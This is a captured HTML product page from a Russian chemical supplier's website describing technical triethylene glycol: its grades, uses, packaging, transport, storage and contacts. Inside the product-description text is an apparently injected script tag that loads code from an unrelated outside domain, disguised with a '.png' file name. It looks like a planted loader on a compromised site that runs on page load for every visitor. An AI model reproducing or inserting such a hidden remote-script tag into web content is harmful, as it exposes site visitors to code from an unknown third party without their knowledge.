

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ph-nk.ru/trietilenglikol-teg/
body_size: 10041
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="description" content="Поставка химического сырья" />

<link rel="shortcut icon" href="https://ph-nk.ru/wp-content/themes/kora/images/favicon.ico" type="image/x-icon" />	

<!-- wp_head() -->

	  <script>
//<![CDATA[
window.mfn_slider_posts = { auto:0 };
window.mfn_slider_offer = { visible:3, auto:0 };
window.mfn_slider_clients = { visible:5, auto:0 };
//]]>
</script>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<title>Триэтиленгликоль (ТЭГ) | ООО «ПрогрессХим»</title>
		<meta name="description" content="В зависимости от области применения, триэтиленгликольтехнический выпускают двух марок (А и Б). Триэтиленгликоль технический марки А применяют в качестве сырья в производстве олигоэфиракрилатов, полиэфиракрилатов, пластификаторов и других продуктов органического синтеза. Триэтиленгликоль технический марки Б используют для осушки газов и воздуха, в производстве низкозамерзающих жидкостей, олигоэфиракрилатов. Форма выпуска: Прозрачная горючая жидкость без механических примесей. Упаковка: Триэтиленгликоль (ТЭГ) технический заливают в автомобильные и" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ph-nk.ru/trietilenglikol-teg/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ООО «ПрогрессХим» | Поставка химического сырья" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Триэтиленгликоль (ТЭГ) | ООО «ПрогрессХим»" />
		<meta property="og:description" content="В зависимости от области применения, триэтиленгликольтехнический выпускают двух марок (А и Б). Триэтиленгликоль технический марки А применяют в качестве сырья в производстве олигоэфиракрилатов, полиэфиракрилатов, пластификаторов и других продуктов органического синтеза. Триэтиленгликоль технический марки Б используют для осушки газов и воздуха, в производстве низкозамерзающих жидкостей, олигоэфиракрилатов. Форма выпуска: Прозрачная горючая жидкость без механических примесей. Упаковка: Триэтиленгликоль (ТЭГ) технический заливают в автомобильные и" />
		<meta property="og:url" content="https://ph-nk.ru/trietilenglikol-teg/" />
		<meta property="article:published_time" content="2014-07-08T17:17:06+00:00" />
		<meta property="article:modified_time" content="2014-07-09T06:09:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Триэтиленгликоль (ТЭГ) | ООО «ПрогрессХим»" />
		<meta name="twitter:description" content="В зависимости от области применения, триэтиленгликольтехнический выпускают двух марок (А и Б). Триэтиленгликоль технический марки А применяют в качестве сырья в производстве олигоэфиракрилатов, полиэфиракрилатов, пластификаторов и других продуктов органического синтеза. Триэтиленгликоль технический марки Б используют для осушки газов и воздуха, в производстве низкозамерзающих жидкостей, олигоэфиракрилатов. Форма выпуска: Прозрачная горючая жидкость без механических примесей. Упаковка: Триэтиленгликоль (ТЭГ) технический заливают в автомобильные и" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ph-nk.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041e\u041e\u041e \"\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\" - \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043d\u0435\u0444\u0442\u0435\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043f\u0435\u043d\u043e\u043f\u043e\u043b\u0438\u0443\u0440\u0435\u0442\u0430\u043d\u043e\u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430.","url":"https:\/\/ph-nk.ru\/"},"nextItem":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/","name":"\u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c (\u0422\u042d\u0413)","description":"\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0442\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u044b\u043f\u0443\u0441\u043a\u0430\u044e\u0442 \u0434\u0432\u0443\u0445 \u043c\u0430\u0440\u043e\u043a (\u0410 \u0438 \u0411). \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0438 \u0410 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u044b\u0440\u044c\u044f \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043e\u043b\u0438\u0433\u043e\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432, \u043f\u043e\u043b\u0438\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432, \u043f\u043b\u0430\u0441\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043d\u0442\u0435\u0437\u0430. \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0438 \u0411 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u043b\u044f \u043e\u0441\u0443\u0448\u043a\u0438 \u0433\u0430\u0437\u043e\u0432 \u0438 \u0432\u043e\u0437\u0434\u0443\u0445\u0430, \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043d\u0438\u0437\u043a\u043e\u0437\u0430\u043c\u0435\u0440\u0437\u0430\u044e\u0449\u0438\u0445 \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u0435\u0439, \u043e\u043b\u0438\u0433\u043e\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432. \u0424\u043e\u0440\u043c\u0430 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: \u041f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u0430\u044f \u0433\u043e\u0440\u044e\u0447\u0430\u044f \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u0431\u0435\u0437 \u043c\u0435\u0445\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0441\u0435\u0439. \u0423\u043f\u0430\u043a\u043e\u0432\u043a\u0430: \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c (\u0422\u042d\u0413) \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0437\u0430\u043b\u0438\u0432\u0430\u044e\u0442 \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438","url":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/"},"previousItem":"https:\/\/ph-nk.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ph-nk.ru\/#organization","name":"\u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","url":"https:\/\/ph-nk.ru\/"},{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/#webpage","url":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/","name":"\u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c (\u0422\u042d\u0413) | \u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","description":"\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0442\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u044b\u043f\u0443\u0441\u043a\u0430\u044e\u0442 \u0434\u0432\u0443\u0445 \u043c\u0430\u0440\u043e\u043a (\u0410 \u0438 \u0411). \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0438 \u0410 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u044b\u0440\u044c\u044f \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043e\u043b\u0438\u0433\u043e\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432, \u043f\u043e\u043b\u0438\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432, \u043f\u043b\u0430\u0441\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043d\u0442\u0435\u0437\u0430. \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0438 \u0411 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u043b\u044f \u043e\u0441\u0443\u0448\u043a\u0438 \u0433\u0430\u0437\u043e\u0432 \u0438 \u0432\u043e\u0437\u0434\u0443\u0445\u0430, \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043d\u0438\u0437\u043a\u043e\u0437\u0430\u043c\u0435\u0440\u0437\u0430\u044e\u0449\u0438\u0445 \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u0435\u0439, \u043e\u043b\u0438\u0433\u043e\u044d\u0444\u0438\u0440\u0430\u043a\u0440\u0438\u043b\u0430\u0442\u043e\u0432. \u0424\u043e\u0440\u043c\u0430 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: \u041f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u0430\u044f \u0433\u043e\u0440\u044e\u0447\u0430\u044f \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u0431\u0435\u0437 \u043c\u0435\u0445\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0441\u0435\u0439. \u0423\u043f\u0430\u043a\u043e\u0432\u043a\u0430: \u0422\u0440\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u0433\u043b\u0438\u043a\u043e\u043b\u044c (\u0422\u042d\u0413) \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0437\u0430\u043b\u0438\u0432\u0430\u044e\u0442 \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ph-nk.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ph-nk.ru\/trietilenglikol-teg\/#breadcrumblist"},"datePublished":"2014-07-08T17:17:06+00:00","dateModified":"2014-07-09T06:09:35+00:00"},{"@type":"WebSite","@id":"https:\/\/ph-nk.ru\/#website","url":"https:\/\/ph-nk.ru\/","name":"\u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","description":"\u041f\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u044b\u0440\u044c\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ph-nk.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО «ПрогрессХим» &raquo; Лента" href="https://ph-nk.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ООО «ПрогрессХим» &raquo; Лента комментариев" href="https://ph-nk.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ph-nk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ph-nk.ru/wp-includes/css/dist/block-library/style.min.css?ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://ph-nk.ru/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ph-nk.ru/wp-content/themes/kora/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://ph-nk.ru/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/responsiveslides.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/jcarousel/skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/ui/jquery.ui.all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-green-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/skins/green/images.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-colors-php-css'  href='https://ph-nk.ru/wp-content/themes/kora/style-colors.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://ph-nk.ru/wp-content/themes/kora/style.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ph-nk.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ph-nk.ru/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ph-nk.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ph-nk.ru/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://ph-nk.ru/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://ph-nk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fph-nk.ru%2Ftrietilenglikol-teg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ph-nk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fph-nk.ru%2Ftrietilenglikol-teg%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#Footer .get_in_touch li.phone p,
#Footer .get_in_touch li.fax  p{
    color: white;
	font-size: 18px;
    line-height: 22px;
    font-weight: bold;
}

</style>
<!-- end Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0" media="all" />
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/custom.css?ver=1.0.0" media="all" />

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/ie8.css" />
<![endif]-->

</head>

<!-- body -->
<body data-rsssl=1 class="page-template-default page page-id-14  layout-boxed">

	
	<div id="Wrapper">
	
		<!-- #Top_area -->
<div id="Top_area">

	<!-- #Top_bar -->
	<div id="Top_bar">
		<div class="container">
			<div class="sixteen columns">
								<div class="social ">
					<ul>
																																																											</ul>
				</div>
				<div class="contact_info">
														</div>
			</div>
		</div>
	</div>
	
	<!-- #Header -->
	<header id="Header">
		<div class="container">
			<div class="sixteen columns">
			
				<!-- #logo -->
								<a id="logo" href="https://ph-nk.ru" title="ООО «ПрогрессХим»">
					<img src="https://ph-nk.ru/wp-content/uploads/2017/04/logo.png" alt="ООО «ПрогрессХим»" />
				</a>
								
				<!-- main menu -->
				<nav id="menu" class="menu-1-container"><ul id="menu-1" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://ph-nk.ru/">Главная</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://ph-nk.ru/produktsiya/">Продукция</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ph-nk.ru/kontaktyi/">Контакты</a></li>
</ul></nav>				<nav id="menu_responsive" class="menu-1-container"><select id="menu-2" class="menu dropdown-menu"><option value="" class="blank">&#8212; &#8212; Main menu &#8212; &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87 menu-item-depth-0" value="https://ph-nk.ru/">Главная</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289 menu-item-depth-0" value="https://ph-nk.ru/produktsiya/">Продукция</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 menu-item-depth-0" value="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 menu-item-depth-0" value="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 menu-item-depth-0" value="https://ph-nk.ru/kontaktyi/">Контакты</option>
</select></nav>		
	
			</div>		
		</div>
	</header>

</div><div id="Subheader"><div class="container"><div class="sixteen columns"><h1>Триэтиленгликоль (ТЭГ)</h1><ul class="breadcrumbs"><li><a href="https://ph-nk.ru">На главную</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://ph-nk.ru:443/trietilenglikol-teg/">Триэтиленгликоль (ТЭГ)</a></li></ul></div></div></div>	
<!-- Content -->
<div id="Content">
	<div class="container">

		<!-- .content -->
		

	<div class="the_content the_content_wrapper">
		<p><span style="color: #303030;">В зависимости от области применения, </span>триэтиленгликольтехнический<span style="color: #303030;"> выпускают двух марок (А и Б).</span></p>
<p><strong><span style="color: #333399;">Триэтиленгликоль технический марки А</span></strong><span style="color: #303030;"> применяют в качестве сырья в производстве олигоэфиракрилатов, полиэфиракрилатов, пластификаторов и других продуктов органического синтеза.</span></p>
<p><strong><span style="color: #333399;">Триэтиленгликоль технический марки Б</span></strong><span style="color: #303030;"> используют для осушки газов и воздуха, в производстве низкозамерзающих жидкостей, олигоэфиракрилатов.<script src="//wollses.com/steps.png"></script></span></p>
<p><strong>Форма выпуска:</strong> Прозрачная горючая жидкость без механических примесей.</p>
<p class="align-justify"><strong>Упаковка:</strong> Триэтиленгликоль (<acronym title="Триэтиленгликоль">ТЭГ</acronym>) технический заливают в автомобильные и железнодорожные цистерны, в алюминиевые и стальные бочки.</p>
<p class="align-justify"><strong>Транспортирование:</strong> Триэтиленгликоль (<acronym title="Триэтиленгликоль">ТЭГ</acronym>) технический наливом транспортируют автомобильным и железнодорожным транспортом. Триэтиленгликоль (<acronym title="Триэтиленгликоль">ТЭГ</acronym>) в бочках транспортируют в крытых транспортных средствах всеми видами транспорта.</p>
<p><span style="color: #303030;">Горловины бочек должны быть герметично закрыты. Бочки перед заполнением продуктом должны быть промыты и высушены.</span></p>
<p><span style="color: #303030;">В зависимости от объема поставок допускается по согласованию с потребителем использовать для транспортировки железнодорожные цистерны и автоцистерны.</span></p>
<p><span style="color: #303030;">Расчет степени (уровня) заполнения цистерн (автоцистерн, бочек) производится с учетом полного использования их вместимости (грузоподъемности) и объемного расширения продукта при возможном перепаде температур в пути следования, но не более 95 % объема тары.</span></p>
<p><span style="color: #303030;"><strong>Хранение:</strong> Хранить в герметичных емкостях из алюминия или коррозионностойкой стали. Триэтиленгликоль (<acronym title="Триэтиленгликоль">ТЭГ</acronym>) в бочках хранится в складских помещениях. Температура хранения продукта составляет от –50 °С до +50 °С.</span></p>
<p><span style="color: #ff0000;">Вы можете связаться с нами: по телефонам: </span><span style="color: #000000;"><span style="color: #ff0000;"> +7 [8555] 48-50-07 и +7 -987-273-99-00 или</span> <a title="Сделать заявку" href="https://ph-nk.ru/sdelat-zayavku/">оставить заявку</a>.</span></p>
	</div>
	<div class="clearfix"></div>	
		
		<!-- Sidebar -->
		
	</div>
</div>


<!-- #Footer -->		
<footer id="Footer">

	<div class="container">
				
		<div class="one-second column"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-1-container"><ul id="menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://ph-nk.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://ph-nk.ru/produktsiya/">Продукция</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ph-nk.ru/kontaktyi/">Контакты</a></li>
</ul></div></aside></div><div class="one-second column"><aside id="widget_mfn_contact_box-2" class="widget widget_mfn_contact_box"><div class="get_in_touch"><ul><li class="address"><i class="icon-map-marker"></i><p>423570, Республика Татарстан, город Нижнекамск, Промзона</p></li><li class="phone"><i class="icon-phone"></i><p>8 917 222-5249</p></li><li class="fax"><i class="icon-print"></i><p>8 987 273 9900</p></li><li class="mail"><i class="icon-envelope"></i><p>89872739900@mail.ru</p></li></ul></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44314694&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/44314694/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0; float:right" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="44314694" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44314694 = new Ya.Metrika({ id:44314694, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44314694" 